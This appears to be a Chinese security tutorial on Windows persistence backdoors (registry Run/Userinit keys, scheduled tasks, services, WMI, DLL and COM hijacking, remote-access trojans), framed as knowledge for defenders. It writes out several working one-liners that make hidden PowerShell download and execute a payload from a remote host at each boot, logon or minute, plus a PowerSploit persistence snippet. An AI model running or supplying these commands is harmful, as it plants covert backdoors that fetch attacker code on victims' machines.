 关键词：Windows系统后门、权限维持
在获取服务器权限后，通常会用一些后门技术来维持服务器权限，服务器一旦被植入后门，攻击者便如入无人之境。本文将
对常见的window服务端自启动后门技术进行解析，知己知彼方能杜绝后门。
0x01 注册表自启动
通过修改注册表自启动键值，添加一个木马程序路径，实现开机自启动。
常用的注册表启动键：
# Run键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
# Winlogon\Userinit键
HKEY_CURRENT_USER\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon
类似的还有很多,关键词：注册表启动键值。
使用以下命令可以一键实现无文件注册表后门：
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\"" /f
Logon Scripts 后门
注册表路径：HKEY_CURRENT_USER\Environment\
创建字符串键值： UserInitMprLogonScript，键值设置为bat的绝对路径：c:\test.bat
userinit后门
在用户进行登陆时，winlogon运行指定的程序。根据官方文档,可以更改它的值来添加与删除程序。
利用USERINIT注册表键实现无文件后门：
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"Userinit"="C:\\Windows\\system32\\userinit.exe,C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershel
l.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""
0x02 组策略设置脚本启动
运行gpedit.msc进入本地组策略，通过Windows设置的“脚本(启动/关机)”项来说实现。因为其极具隐蔽性，因此常常被攻击者
利用来做服务器后门。
本地组策略编辑器
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 策略
计算机配置
软件设置
Windows 设置
管理模板
用户配置
软件设置
Windows 设置
脚本(登录/注
安全设置
基于策略的 Q
Internet Exp
管理模板
脚本(登录/注销)
登录
显示 属性
描述:
数据包含用户登录脚本。
登录 属性
脚本 PowerShell 脚本
Windows PowerShell 登录 脚本(用于 本地计算机)
名称 参数
添加脚本
脚本名(N):
浏览(B)...
脚本参数(P):
确定 取消
添加(D)...
显示文件(S)...
确定 取消 应用(A)
扩展 标准
容易遇到的问题：脚本需全路径，如C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
0x03 计划任务
通过window系统的任务计划程序功能实现定时启动某个任务，执行某个脚本。
使用以下命令可以一键实现：
schtasks /create /sc minute /mo 1 /tn "Security Script" /tr "powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring(\"\"\"http://192.168.28.142:8888/logo.gif\"\"\"))\""
容易遇到的问题：cmd命令行执行单引号会被替换成双引号，故这里使用三个双引号替代。
计划脚本每 1 分钟运行一次。
任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
触发器
在 2019/10/1 的 11:49 时 - 触发后，无限期地每隔 00:01:00 重复一次。
常规 触发器 操作 条件 设置 历史记录(已禁用)
名称: Security Script
位置: \
创建者: Administrator
描述:
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在...
启用所有任务...
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
0x04 服务自启动
通过服务设置自启动，结合powershell实现无文件后门。
使用以下命令可实现：
sc create "KeyName" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""
sc description KeyName "Just For Test" //设置服务的描述字符串
sc config Name start= auto //设置这个服务为自动启动
net start Name //启动服务
成功创建了一个自启动服务
服务
文件(F) 操作(A) 查看(V) 帮助(H)
服务(本地)
KeyName
启动此服务
描述:
Just For Test
KeyName 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: KeyName
显示名称: KeyName
描述: Just For Test
可执行文件的路径:
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
确定 取消 应用(A)
Plug and Play 使... 已启动 自动 本地系统
登录为
本地系统
网络服务
本地服务
0x05 WMI后门
在2015年的blackhat大会上Matt Graeber介绍了一种无文件后门就是用的WMI。这里可以利用一个工具powersploit，下面用它的
Persistence模块来示范一个简单的例子。
Import-Module .\Persistence\Persistence.psm1
$ElevatedOptions = New-ElevatedPersistenceOption -PermanentWMI -Daily -At '3 PM'
$UserOptions = New-UserPersistenceOption -Registry -AtLogon
Add-Persistence -FilePath .\EvilPayload.ps1 -ElevatedPersistenceOption $ElevatedOptions -
UserPersistenceOption $UserOptions -Verbose
0x06 dll劫持
如果在进程尝试加载一个DLL时没有指定DLL的绝对路径，那么Windows会尝试去指定的目录下查找这个DLL；如果攻击者能
够控制其中的某一 个目录，并且放一个恶意的DLL文件到这个目录下，这个恶意的DLL便会被进程所加载，从而造成代码执
行。
比较常用的如LPK.dll的劫持：
win7及win7以上系统增加了KnownDLLs保护，需要在注册表：
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\ExcludeFromKnownDlls
下添加 “lpk.dll” 才能顺利劫持：
Lsa
LsaExtensionConfig
LsaInformation
MediaCategories
MediaInterfaces
MediaProperties
MPDEV
MSDTC
MUI
NetDiagFx
NetTrace
Network
NetworkProvider
Nls
NodeInterfaces
Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
SafeBoot
ScsiPort
SecurePipeServers
SecurityProviders
ServiceGroupOrder
ServiceProvider
Session Manager
AppCompatCache
Configuration Manager
DOS Devices
Environment
名称 类型 数据
(默认) REG_SZ (数值未设置)
BootExecute REG_MULTI_SZ autocheck autochk *
CriticalSectionTimeout REG_DWORD 0x00278d00 (2592000)
ExcludeFromKnownDlls REG_MULTI_SZ
GlobalFlag REG_DWORD 0x00000000 (0)
编辑多字符串
数值名称(N):
ExcludeFromKnownDlls
数值数据(V):
lpk.dll
确定 取消
0x07 COM劫持
利用COM劫持技术，最为关键的是dll的实现以及CLSID的选择，通过修改CLSID下的注册表键值，实现对
CAccPropServicesClass和MMDeviceEnumerator劫持，而系统很多正常程序启动时需要调用这两个实例。这种方法可以绕过
Autoruns对启动项的检测。
0x08 远程控制
远控木马是一种恶意程序，其中包括在目标计算机上用于管理控制的后门。远程访问木马通常与用户请求的程序（如游戏程
序）一起，是一种看不见的下载，或作为电子邮件附件发送。一旦主机系统被攻破，入侵者可以利用它来向其他易受感染的
计算机分发远程访问木马，从而建立僵尸网络。
一般分为客户端和服务端，如：灰鸽子、上兴远控、梦想时代、QuasarRAT等。
Quasar - Connected: 1 [Selected: 1]
File Settings Builder About
IP Address Tag User@PC Version Status User Status Country Operating System Account Type
127.0.0.1 1.3.0.0 Connected Active China [CN] Windows 10 专业版 64 Bit User
Connection
System
Surveillance
Miscellaneous
Select All
System Information
File Manager
Startup Manager
Task Manager
Remote Shell
TCP Connections
Reverse Proxy
Registry Editor
Elevate Client Permissions
Actions
Shutdown
Restart
Standby
Listening on port 4782.
0x09 结束语
未知攻焉知防，本文分享了几种Window下的自动启权限维持技术。管理员在平时运维过程应当保持警惕，掌握一定的入侵排
查技巧，及时进行系统补丁更新，定期对服务器安全检查，才能有效地预防后门。